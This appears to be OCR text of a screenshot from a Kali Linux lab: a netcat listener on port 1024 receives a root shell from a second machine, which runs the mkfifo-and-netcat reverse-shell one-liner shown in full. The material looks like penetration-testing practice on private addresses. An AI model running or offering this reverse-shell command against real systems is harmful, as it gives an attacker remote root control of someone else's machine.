 root@kali: ~/dnscat2
File Actions Edit View Help
root@kali: ~/dnscat2
root@kali:~/dnscat2# nc -lvp 1024
listening on [any] 1024 ...
192.168.37.131: inverse host lookup failed: Unknown host
connect to [192.168.37.132] from (UNKNOWN) [192.168.37.131] 34318
# whoami
root
# uname -a
Linux su 4.19.0-kali4-amd64 #1 SMP Debian 4.19.28-2kali1 (2019-03-18) x86_64 GNU/Linux
#
#
socket_
root@su: ~
File Edit View Search Terminal Help
root@su:~# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1 | nc 192.168.37.13
2 1024 >/tmp/f
rm: cannot remove '/tmp/f': No such file or directory
^C